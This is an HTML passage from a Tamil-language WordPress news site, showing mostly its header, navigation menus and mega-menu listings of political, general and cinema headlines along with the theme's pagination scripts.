<body data-rsssl=1 class="archive paged category category-news category-67 paged-5 category-paged-5 wp-theme-publisher theme-publisher _masterslider _msp_version_3.2.14 woocommerce-no-js bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line ltr close-rh page-layout-1-col boxed active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-67 single-cat-67  bs-hide-ha wpb-js-composer js-comp-ver-6.2.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-search">
				<form role="search" method="get" action="https://nba24x7.com">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
									</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/#" target = "_blank"  rel="nofollow noopener noreferrer"> <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Wednesday, January 28, 2026</span>
					</li>
								</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://nba24x7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://nba24x7.com/wp-content/uploads/2023/11/logo2.jpg"
			     alt="NBA 24X7"  data-bsrjs="https://nba24x7.com/wp-content/uploads/2023/11/logo2.jpg"  />

			<span class="site-title">NBA 24X7 - Online News Upto Date</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="qthypujcd qthypujcd-clearfix qthypujcd-pubadban qthypujcd-show-desktop qthypujcd-show-tablet-portrait qthypujcd-show-tablet-landscape qthypujcd-show-phone qthypujcd-loc-header_aside_logo qthypujcd-align-right qthypujcd-column-1"><div id="qthypujcd-83-1586115846" class="qthypujcd-container qthypujcd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="83" data-type="image"><a itemprop="url" class="qthypujcd-link" href="#" target="_blank" ><img class="qthypujcd-image" src="https://nba24x7.com/wp-content/uploads/2026/01/Banner.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-658"><a href="https://nba24x7.com/">முகப்பு</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-77 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-1977"><a href="https://nba24x7.com/archives/category/political">அரசியல்</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-77 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-15022 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-67">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>				<a  title="&#8220;சாதி ஆணவக் கொலைகளை தடுக்க தனிச்சட்டம்&#8221;" data-src="https://nba24x7.com/wp-content/uploads/2025/10/stalin.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;stalin-210x136.jpg&quot;,&quot;279&quot;:&quot;stalin-279x162.jpg&quot;,&quot;312&quot;:&quot;stalin.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/15022"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/15022" class="post-title post-url">
			&#8220;சாதி ஆணவக் கொலைகளை தடுக்க தனிச்சட்டம்&#8221;		</a>
		</p>	</div>
	</div >
	<div class="post-15019 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-67">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>				<a  title="உருட்டு கடை அல்வா" data-src="https://nba24x7.com/wp-content/uploads/2025/10/uruttu-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;uruttu-210x136.jpg&quot;,&quot;279&quot;:&quot;uruttu-279x220.jpg&quot;,&quot;357&quot;:&quot;uruttu-357x210.jpg&quot;,&quot;750&quot;:&quot;uruttu-750x430.jpg&quot;,&quot;960&quot;:&quot;uruttu.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/15019"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/15019" class="post-title post-url">
			உருட்டு கடை அல்வா		</a>
		</p>	</div>
	</div >
	<div class="post-15016 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-736">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-736"><a href="https://nba24x7.com/archives/category/national">national</a></span></div>				<a  title="இந்தியாவில் யு.பி.ஐ. மூலமே 85% பணப்பரிமாற்றம்" data-src="https://nba24x7.com/wp-content/uploads/2025/10/rbi-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rbi-210x136.jpg&quot;,&quot;279&quot;:&quot;rbi-279x220.jpg&quot;,&quot;357&quot;:&quot;rbi-357x210.jpg&quot;,&quot;750&quot;:&quot;rbi-750x430.jpg&quot;,&quot;1472&quot;:&quot;rbi.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/15016"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/15016" class="post-title post-url">
			இந்தியாவில் யு.பி.ஐ. மூலமே 85% பணப்பரிமாற்றம்		</a>
		</p>	</div>
	</div >
	<div class="post-15013 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-736">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-736"><a href="https://nba24x7.com/archives/category/national">national</a></span></div>				<a  title="ஒன்றிய அரசுக்கு தமிழ்நாடு நிதியமைச்சரின் 10 கேள்விகள்..!" data-src="https://nba24x7.com/wp-content/uploads/2025/10/thenn-nirmala.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;thenn-nirmala-210x136.jpg&quot;,&quot;279&quot;:&quot;thenn-nirmala-279x159.jpg&quot;,&quot;318&quot;:&quot;thenn-nirmala.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/15013"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/15013" class="post-title post-url">
			ஒன்றிய அரசுக்கு தமிழ்நாடு நிதியமைச்சரின் 10 கேள்விகள்..!		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-77 clearfix">
			<script>var bs_ajax_paginate_1023372016 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"77","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6630a6b"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1023372016"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1023372016" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-91 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-1976"><a href="https://nba24x7.com/archives/category/general-news">பொது செய்திகள்</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-91 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-14920 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-91">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-91"><a href="https://nba24x7.com/archives/category/general-news">General News</a></span></div>				<a  title="அரபு &#038; இஸ்லாமிய நாடுகளுக்கு நன்றி’ &#8211; Gaza Deal-ல் கையெழுத்திட்டு Trump பேச்சு" data-src="https://nba24x7.com/wp-content/uploads/2025/10/gaza.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;gaza-210x136.jpg&quot;,&quot;275&quot;:&quot;gaza.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14920"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14920" class="post-title post-url">
			அரபு &#038; இஸ்லாமிய நாடுகளுக்கு நன்றி’ &#8211; Gaza Deal-ல் கையெழுத்திட்டு Trump&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-14736 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-91">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-91"><a href="https://nba24x7.com/archives/category/general-news">General News</a></span></div>				<a  title="ஆபரண தங்கம் ரூ.91,080ஆக உயர்வு" data-src="https://nba24x7.com/wp-content/uploads/2025/10/gold.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;gold-210x136.jpg&quot;,&quot;256&quot;:&quot;gold.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14736"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14736" class="post-title post-url">
			ஆபரண தங்கம் ரூ.91,080ஆக உயர்வு		</a>
		</p>	</div>
	</div >
	<div class="post-14699 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-91">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-91"><a href="https://nba24x7.com/archives/category/general-news">General News</a></span></div>				<a  title="&#8216;நோயாளிகள்&#8217; இனிமேல் &#8216;மருத்துவ பயனாளிகள்&#8217; அல்லது &#8216;மருத்துவப் பயனாளர்கள்&#8217; &#8211; முதல்வர் ஸ்டாலின்" data-src="https://nba24x7.com/wp-content/uploads/2025/10/medical-beificiaries-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;medical-beificiaries-210x136.jpg&quot;,&quot;279&quot;:&quot;medical-beificiaries-279x220.jpg&quot;,&quot;357&quot;:&quot;medical-beificiaries-357x210.jpg&quot;,&quot;600&quot;:&quot;medical-beificiaries.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14699"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14699" class="post-title post-url">
			&#8216;நோயாளிகள்&#8217; இனிமேல் &#8216;மருத்துவ பயனாளிகள்&#8217; அல்லது&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-14693 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-91">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-91"><a href="https://nba24x7.com/archives/category/general-news">General News</a></span></div>				<a  title="சபரிமலை துவாரபாலக சிற்பங்கள் தொடர்பாக தேவசம் போடு துணை கமிஷனர் முராரி பாபுவை, சஸ்பெண்ட்" data-src="https://nba24x7.com/wp-content/uploads/2025/10/sabrimala-murari-babu-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;sabrimala-murari-babu-210x136.jpg&quot;,&quot;279&quot;:&quot;sabrimala-murari-babu-279x220.jpg&quot;,&quot;357&quot;:&quot;sabrimala-murari-babu-357x210.jpg&quot;,&quot;750&quot;:&quot;sabrimala-murari-babu-750x430.jpg&quot;,&quot;900&quot;:&quot;sabrimala-murari-babu.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/14693"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/14693" class="post-title post-url">
			சபரிமலை துவாரபாலக சிற்பங்கள் தொடர்பாக தேவசம் போடு துணை கமிஷனர் முராரி பாபுவை,&hellip;		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-91 clearfix">
			<script>var bs_ajax_paginate_1036448937 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"91","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6ae4cc8"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1036448937"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1036448937" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-160 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-1980"><a href="https://nba24x7.com/archives/category/cinema">சினிமா</a>
<!-- Mega Menu Start -->
	<div class="mega-menu tabbed-grid-posts">
		<div class="content-wrap clearfix">
			<ul class="tabs-section">
								<li class="active">
					<a href="https://nba24x7.com/archives/category/cinema"
					   data-target="#mtab-1637574757-160"
					   data-toggle="tab" aria-expanded="true"
					   class="term-160">
						<i class="fa fa-angle-right"></i> All					</a>
				</li>
									<li>
						<a href="https://nba24x7.com/archives/category/cinema/actress"
						   data-target="#mtab-1637574757-73"
						   data-deferred-init="734288078"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-73">
							<i class="fa fa-angle-right"></i> நடிகைகள்						</a>
					</li>
										<li>
						<a href="https://nba24x7.com/archives/category/cinema/tamil-news"
						   data-target="#mtab-1637574757-68"
						   data-deferred-init="769818298"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-68">
							<i class="fa fa-angle-right"></i> செய்திகள்						</a>
					</li>
										<li>
						<a href="https://nba24x7.com/archives/category/cinema/actors"
						   data-target="#mtab-1637574757-74"
						   data-deferred-init="932212077"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-74">
							<i class="fa fa-angle-right"></i> நடிகர்கள்						</a>
					</li>
										<li>
						<a href="https://nba24x7.com/archives/category/cinema/movie-reviews"
						   data-target="#mtab-1637574757-70"
						   data-deferred-init="1468345792"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-70">
							<i class="fa fa-angle-right"></i> விமர்சனம்						</a>
					</li>
										<li>
						<a href="https://nba24x7.com/archives/category/cinema/cinema-events"
						   data-target="#mtab-1637574757-71"
						   data-deferred-init="2084794186"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-71">
							<i class="fa fa-angle-right"></i> நிகழ்வுகள்						</a>
					</li>
										<li>
						<a href="https://nba24x7.com/archives/category/cinema/trailers"
						   data-target="#mtab-1637574757-75"
						   data-deferred-init="1325459019"
						   data-toggle="tab" data-deferred-event="mouseenter"
						   class="term-75">
							<i class="fa fa-angle-right"></i> டிரெய்லர்கள்						</a>
					</li>
								</ul>
			<div class="tab-content">
				<div class="tab-pane bs-tab-anim bs-tab-animated active"
				     id="mtab-1637574757-160">
							<div class="bs-pagination-wrapper main-term-160 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<div class="post-16648 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-160">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-160"><a href="https://nba24x7.com/archives/category/cinema">Cinema</a></span></div>				<a  title="Granny படம் எப்படி இருக்கு?" data-src="https://nba24x7.com/wp-content/uploads/2026/01/hq720-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;hq720-2-210x136.jpg&quot;,&quot;279&quot;:&quot;hq720-2-279x220.jpg&quot;,&quot;357&quot;:&quot;hq720-2-357x210.jpg&quot;,&quot;686&quot;:&quot;hq720-2.jpg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/16648"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/16648" class="post-title post-url">
			Granny படம் எப்படி இருக்கு?		</a>
		</p>	</div>
	</div >
	<div class="post-16645 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-160">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-160"><a href="https://nba24x7.com/archives/category/cinema">Cinema</a></span></div>				<a  title="டஸ்கர்ஸ் டென் பிக்சர்ஸ் வழங்கும் ‘வெள்ளகுதிர’ பட புகழ் சரண்ராஜ் செந்தில்குமார் இயக்கத்தில் கோமலி பிரசாத் நடிக்கும் ’மண்டவெட்டி’ திரைப்படத்தின் படப்பிடிப்பு பூஜையுடன் துவங்கியது!" data-src="https://nba24x7.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-5.07.46-PM-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2026-01-28-at-5.07.46-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-28-at-5.07.46-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-28-at-5.07.46-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-28-at-5.07.46-PM-750x430.jpeg&quot;,&quot;1280&quot;:&quot;WhatsApp-Image-2026-01-28-at-5.07.46-PM.jpeg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/16645"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/16645" class="post-title post-url">
			டஸ்கர்ஸ் டென் பிக்சர்ஸ் வழங்கும் ‘வெள்ளகுதிர’ பட புகழ் சரண்ராஜ் செந்தில்குமார்&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-16641 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-160">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-160"><a href="https://nba24x7.com/archives/category/cinema">Cinema</a></span></div>				<a  title="“ஆகாசம்லோ ஒக்க தாரா” (Aakasamlo Oka Tara) படத்திலிருந்து ஸ்ருதிஹாசன் கதாப்பாத்திரத்தின் ஃபர்ஸ்ட் லுக் வெளியாகியுள்ளது !!" data-src="https://nba24x7.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-6.35.00-PM-357x210.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WhatsApp-Image-2026-01-28-at-6.35.00-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2026-01-28-at-6.35.00-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2026-01-28-at-6.35.00-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2026-01-28-at-6.35.00-PM-750x430.jpeg&quot;,&quot;1142&quot;:&quot;WhatsApp-Image-2026-01-28-at-6.35.00-PM.jpeg&quot;}}"						class="img-holder" href="https://nba24x7.com/archives/16641"></a>

							</div>
		<p class="title">		<a href="https://nba24x7.com/archives/16641" class="post-title post-url">
			“ஆகாசம்லோ ஒக்க தாரா” (Aakasamlo Oka Tara) படத்திலிருந்து ஸ்ருதிஹாசன்&hellip;		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-160 clearfix">
			<script>var bs_ajax_paginate_657804404 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":"160","_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"74e001d"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="657804404"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="657804404" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>				</div>
									<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-73">
								<div class="bs-pagination-wrapper main-term-73 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_734288078">
			<script>var bs_deferred_loading_bsd_734288078 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":73,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"b834040"}';</script>
		</div>
		
	</div>					</div>
										<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-68">
								<div class="bs-pagination-wrapper main-term-68 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_769818298">
			<script>var bs_deferred_loading_bsd_769818298 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":68,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"b5ab424"}';</script>
		</div>
		
	</div>					</div>
										<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-74">
								<div class="bs-pagination-wrapper main-term-74 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_932212077">
			<script>var bs_deferred_loading_bsd_932212077 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":74,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"f735cf7"}';</script>
		</div>
		
	</div>					</div>
										<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-70">
								<div class="bs-pagination-wrapper main-term-70 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_1468345792">
			<script>var bs_deferred_loading_bsd_1468345792 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":70,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"c29a15f"}';</script>
		</div>
		
	</div>					</div>
										<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-71">
								<div class="bs-pagination-wrapper main-term-71 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_2084794186">
			<script>var bs_deferred_loading_bsd_2084794186 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":71,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"b5575e7"}';</script>
		</div>
		
	</div>					</div>
										<div class="tab-pane bs-tab-anim bs-deferred-container"
					     id="mtab-1637574757-75">
								<div class="bs-pagination-wrapper main-term-75 next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_1325459019">
			<script>var bs_deferred_loading_bsd_1325459019 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":3,"category":75,"_layout":{"state":"1|1|0","page":"1-col"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_tabbed_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"1-col"},"_bs_pagin_token":"8a91a16"}';</script>
		</div>
		
	</div>					</div>
								</div>
		</div>
